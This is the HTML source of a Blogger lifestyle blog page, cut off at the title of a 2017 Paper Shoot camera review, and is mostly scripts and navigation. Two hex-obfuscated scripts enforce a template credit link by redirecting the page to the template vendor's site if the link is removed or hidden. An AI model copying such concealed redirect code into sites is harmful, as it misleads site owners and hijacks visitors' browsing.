x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x2D\x69\x74\x65\x6D\x20\x70\x6F\x73\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x29\x3B\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x6F\x76\x65\x72\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x2D\x74\x65\x78\x74\x22\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x73\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x20\x72\x65\x6C\x3D\x22\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x74\x61\x67\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x20\x3C\x68\x34\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x34\x3E\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x64\x61\x74\x65\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xf256=[_0x1580[0],_0x1580[1],_0x1580[2],_0x1580[3],_0x1580[4],_0x1580[5],_0x1580[6],_0x1580[7],_0x1580[8],_0x1580[9],_0x1580[10],_0x1580[11],_0x1580[12],_0x1580[13],_0x1580[14],_0x1580[15],_0x1580[16],_0x1580[17],_0x1580[18],_0x1580[19],_0x1580[20],_0x1580[21],_0x1580[22],_0x1580[23],_0x1580[24],_0x1580[25],_0x1580[26],_0x1580[27],_0x1580[28],_0x1580[29],_0x1580[30],_0x1580[31],_0x1580[32],_0x1580[33],_0x1580[34],_0x1580[35],_0x1580[36],_0x1580[37],_0x1580[38],_0x1580[39],_0x1580[40],_0x1580[41],_0x1580[42],_0x1580[43],_0x1580[44],_0x1580[45],_0x1580[46],_0x1580[47],_0x1580[48],_0x1580[49],_0x1580[50],_0x1580[51],_0x1580[52],_0x1580[53],_0x1580[54],_0x1580[55],_0x1580[56],_0x1580[57],_0x1580[58],_0x1580[59],_0x1580[60],_0x1580[61],_0x1580[62],_0x1580[63],_0x1580[64]];function owlimg(_0x8146x3){j= showRandomImg?Math[_0xf256[2]]((imgr[_0xf256[0]]+ 1)* Math[_0xf256[1]]()):0;img=  new Array;if(numposts1<= _0x8146x3[_0xf256[4]][_0xf256[3]][_0xf256[0]]){maxpost= numposts1}else {maxpost= _0x8146x3[_0xf256[4]][_0xf256[3]][_0xf256[0]]};document[_0xf256[6]](_0xf256[5]);for(var _0x8146x4=0;_0x8146x4< maxpost;_0x8146x4++){var _0x8146x5=_0x8146x3[_0xf256[4]][_0xf256[3]][_0x8146x4];var _0x8146x6=_0x8146x5[_0xf256[8]][_0xf256[7]];var _0x8146x7=_0x8146x5[_0xf256[10]][0][_0xf256[9]];var _0x8146x8;var _0x8146x9;var _0x8146xa=1600;if(_0x8146x4== _0x8146x3[_0xf256[4]][_0xf256[3]][_0xf256[0]]){break};for(var _0x8146xb=0;_0x8146xb< _0x8146x5[_0xf256[11]][_0xf256[0]];_0x8146xb++){if(_0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[12]]== _0xf256[13]){_0x8146x9= _0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[14]];break}};for(var _0x8146xb=0;_0x8146xb< _0x8146x5[_0xf256[11]][_0xf256[0]];_0x8146xb++){if(_0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[12]]== _0xf256[15]&& _0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[16]]== _0xf256[17]){_0x8146x8= _0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[8]][_0xf256[19]](_0xf256[18])[0];break}};if(_0xf256[20] in  _0x8146x5){var _0x8146xc=_0x8146x5[_0xf256[20]][_0xf256[7]]}else {if(_0xf256[21] in  _0x8146x5){var _0x8146xc=_0x8146x5[_0xf256[21]][_0xf256[7]]}else {var _0x8146xc=_0xf256[22]}};postdate= _0x8146x5[_0xf256[23]][_0xf256[7]];if(j> imgr[_0xf256[0]]- 1){j= 0};img[_0x8146x4]= imgr[j];s= _0x8146xc;a= s[_0xf256[25]](_0xf256[24]);b= s[_0xf256[25]](_0xf256[26],a);c= s[_0xf256[25]](_0xf256[27],b+ 5);d= s[_0xf256[28]](b+ 5,c- b- 5);if(a!=  -1&& (b!=  -1&& (c!=  -1&& d!= _0xf256[29]))){img[_0x8146x4]= d};var _0x8146xd=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x8146xe=[_0xf256[30],_0xf256[31],_0xf256[32],_0xf256[33],_0xf256[34],_0xf256[35],_0xf256[36],_0xf256[37],_0xf256[38],_0xf256[39],_0xf256[40],_0xf256[41]];var _0x8146xf=postdate[_0xf256[19]](_0xf256[43])[2][_0xf256[42]](0,2);var _0x8146x10=postdate[_0xf256[19]](_0xf256[43])[1];var _0x8146x11=postdate[_0xf256[19]](_0xf256[43])[0];for(var _0x8146x12=0;_0x8146x12< _0x8146xd[_0xf256[0]];_0x8146x12++){if(parseInt(_0x8146x10)== _0x8146xd[_0x8146x12]){_0x8146x10= _0x8146xe[_0x8146x12];break}};var _0x8146x13=_0x8146xf+ _0xf256[18]+ _0x8146x10+ _0xf256[18]+ _0x8146x11;var _0x8146x14=_0xf256[44]+ img[_0x8146x4]+ _0xf256[45]+ _0x8146x7+ _0xf256[46]+ _0x8146x7+ _0xf256[47]+ _0x8146x9+ _0xf256[48]+ _0x8146x6+ _0xf256[49]+ _0x8146x13+ _0xf256[50];document[_0xf256[6]](_0x8146x14);j++};document[_0xf256[6]](_0xf256[51])}window[_0xf256[52]]= function(){var _0x8146x15=document[_0xf256[54]](_0xf256[53]);if(_0x8146x15== null){window[_0xf256[55]][_0xf256[14]]= _0xf256[56]};_0x8146x15[_0xf256[57]](_0xf256[14],_0xf256[56]);_0x8146x15[_0xf256[57]](_0xf256[58],_0xf256[59]);_0x8146x15[_0xf256[57]](_0xf256[8],_0xf256[60]);_0x8146x15[_0xf256[57]](_0xf256[61],_0xf256[62]);_0x8146x15[_0xf256[63]]= _0xf256[60];setInterval(function(){if(!$(_0xf256[64])[_0xf256[0]]){window[_0xf256[55]][_0xf256[14]]= _0xf256[56]}},3000)}
//]]>
</script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instagram_feed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.instagram_feed=e}).call(this);
    //]]></script>
<script>
    //<![CDATA[
var _0xbed6=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];$(document)[_0xbed6[13]](function(){var _0xf59fx1=$(_0xbed6[2])[_0xbed6[1]](_0xbed6[0]);var _0xf59fx2=$(_0xbed6[3])[_0xbed6[1]](_0xbed6[0]);var _0xf59fx3=$(_0xbed6[4])[_0xbed6[1]](_0xbed6[0]);if(_0xf59fx1){$(_0xbed6[7]+ _0xf59fx1+ _0xbed6[8])[_0xbed6[6]](_0xbed6[5]);$(_0xbed6[2])[_0xbed6[10]]()[_0xbed6[9]]()}else {if(_0xf59fx3){$(_0xbed6[11]+ _0xf59fx3+ _0xbed6[12])[_0xbed6[6]](_0xbed6[5]);$(_0xbed6[4])[_0xbed6[10]]()[_0xbed6[9]]()}else {}}});window[_0xbed6[14]]= function(){var _0xf59fx4=document[_0xbed6[16]](_0xbed6[15]);if(_0xf59fx4== null){window[_0xbed6[18]][_0xbed6[17]]= _0xbed6[19]};_0xf59fx4[_0xbed6[20]](_0xbed6[17],_0xbed6[19]);_0xf59fx4[_0xbed6[20]](_0xbed6[21],_0xbed6[22]);_0xf59fx4[_0xbed6[20]](_0xbed6[23],_0xbed6[24]);_0xf59fx4[_0xbed6[20]](_0xbed6[25],_0xbed6[26]);_0xf59fx4[_0xbed6[27]]= _0xbed6[24];setInterval(function(){if(!$(_0xbed6[29])[_0xbed6[28]]){window[_0xbed6[18]][_0xbed6[17]]= _0xbed6[19]}},3000)}
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[

var $ = jQuery['noConflict']();

function searchTrigger() {
    jQuery(document)['on']('click', '.js-search-trigger', function (_0x6b70x3) {
        _0x6b70x3['preventDefault']();
        jQuery('body')['addClass']('is--active-search');
        jQuery('.js-search-input')['focus']();
    });
    jQuery(document)['on']('click', '.js-search-close', function () {
        jQuery('body')['removeClass']('is--active-search');
    });
    jQuery(document)['keyup'](function (_0x6b70x4) {
        if (_0x6b70x4['keyCode'] == 27 && jQuery('body')['hasClass']('is--active-search')) {
            jQuery('body')['removeClass']('is--active-search');
        };
    });
};
searchTrigger();
//]]></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5753304500017486",
          enable_page_level_ads: true
     });
</script>


</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139294714054949929&amp;zx=7e07b3a4-8ebb-4812-a2ab-b631c923e1c5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139294714054949929&amp;zx=7e07b3a4-8ebb-4812-a2ab-b631c923e1c5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<!--<body>-->
<body>
<div class='topbar'>
<div class='container'>
<div class='pull-left'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
              var d=new Date();
              var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
              var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
              document.write(weekday[d.getDay()] + ", ");
              document.write(monthname[d.getMonth()] + " ");
              document.write(d.getDate() + " ");
              document.write(d.getFullYear());
            </script>
</div>
</div>
</div>
<div class='pull-right'>
<div class='social pull-left social-icons '>
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<a class='facebook' data-placement='bottom' data-toggle='tooltip' href='https://www.facebook.com/ZoelieWho/' itemprop='sameAs' title='facebook'></a>
<a class='youtube' data-placement='bottom' data-toggle='tooltip' href='https://www.youtube.com/@zoelie' itemprop='sameAs' title='youtube'></a>
<a class='instagram' data-placement='bottom' data-toggle='tooltip' href='https://www.instagram.com/its.zoelie/' itemprop='sameAs' title='instagram'></a>
</div>
</div></div>
</div>
<div class='top-bar-search pull-right'>
<div id='page'>
<div class='search__wrapper'>
<button class='search__close  js-search-close' sourceindex='0'></button>
<div class='search__container'>
<form action='/search' class='search-fullscreen' method='get' role='search' sourceindex='1'>
<input autocomplete='off' class='search-input  js-search-input' name='q' placeholder='Type to search' sourceindex='2' type='text' value=''/>
<button class='search-button' id='searchsubmit' sourceindex='3'><i class='fa fa-search'></i></button></form>
<hr class='sep'/><p class='search-description'>Begin typing your search above and press return to search. Press Esc to cancel.</p></div></div>
</div>
<li class='search-trigger'><a class='js-search-trigger' href='#'><i class='fa fa-search'></i></a></li>
</div>
</div>
</div>
</div>
<div class='container' id='site-name'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://thearchive.itszoelie.com/' style='display: block'>
<img alt='Dome · D-TTO' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC75gXRx_aOWfWlH2y25E7hLOp4gykZk2G8tEIhInD5E1OLOpRdtjFu0inbPiADkQlGzsFzYxrxlUmXHiuIuHd-n3eEJvu1CWo2NE4Ivah4MPGsdxKd7r_4IdwTp1M2qzvqyARR7Ug9Pcm/s1600/Paper-and-Cardboard_035.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
<div id='nav-wrapper'>
<div class='container'>
<a class='togole-mainmenu' href='javascript:void(0)'><i class='fa fa-bars'></i></a>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList95'>
<div class='widget-content'>
<ul class='ztmenu' id='menu-topbar-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item' itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/p/milestone-2019.html' itemprop='url'>_Milestones & Wishlist</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/p/referal-codes.html' itemprop='url'>_Referral Goodies</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/p/disclaimer.html' itemprop='url'>_Disclaimer</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Insider</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/takealook' itemprop='url'>_Take A Look</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/PersonalViews' itemprop='url'>_Personal Views</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/How%20to%20Young%20Adult%20101' itemprop='url'>_How to Young Adult 101</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Review?' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Makeup?' itemprop='url'>_Makeup</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Food?' itemprop='url'>_Food</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Skin%20Care?' itemprop='url'>_Skin & Hair Care</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Contact%20Lenses?' itemprop='url'>_Contact Lenses</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Other%20reviews?' itemprop='url'>_Other</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/GlobalnLove?' itemprop='url'>Global & Love</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Love%20Life%20and%20Relationship' itemprop='url'>_Love Life & Relationship</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/Journal?' itemprop='url'>_Travel Journal</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/OnionOpinion?' itemprop='url'>_Onions and Opinions</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Music%20Talk?' itemprop='url'>_Music Talk</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>General Category</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Beauty%20talk?' itemprop='url'>_Beauty Talk</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Beauty%20Tips?' itemprop='url'>_Beauty Tips</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Hauls?' itemprop='url'>_Hauls</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/Home%20remedy?' itemprop='url'>_Home Remedy</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/SootheThyEczema' itemprop='url'>_Soothe Thy Eczema</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/search/label/DIY%20sessions?' itemprop='url'>_DIY</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.com/p/guitar-tabs.html' itemprop='url'>_Guitar Tabs</a></li>
<li itemprop='name'><a href='https://domedtto.blogspot.my/search/label/Game%20w%2F%20Me?' itemprop='url'>_Game w/ Me</a></li>
</ul>
<script type='text/javascript'> 
                //<![CDATA[
                $("#LinkList95").each(function(){var e="<div id='pageslide' class='navBox'><ul class='ztmenu' id='menu-topbar-menu'><li><ul class='sub-menu'>";$("#LinkList95 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul class='sub-menu'>")});e+="</ul></li></ul></div>";$(this).html(e);$("#LinkList95 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList95 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
                //]]>
              </script>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='upper-container'>
<div class='container'>
<div class='row'>
<div class='col-md-8 homeblogpost-blog-grid homeblogpost-blog-grid2columns'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='http://thearchive.itszoelie.com/search/label/Other%20reviews' rel='category tag'>Other reviews</a>
<a href='http://thearchive.itszoelie.com/search/label/Paper%20Shoot' rel='category tag'>Paper Shoot</a>
<a href='http://thearchive.itszoelie.com/search/label/Review' rel='category tag'>Review</a>
<a href='http://thearchive.itszoelie.com/search/label/ZoelieWho' rel='category tag'>ZoelieWho</a>
</p>
<h1 class='post-title entry-title'>
Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series
</h1>
<p class='post-date'><span>Posted on</span>
Thursday, 7 September 2017</p>
</div>
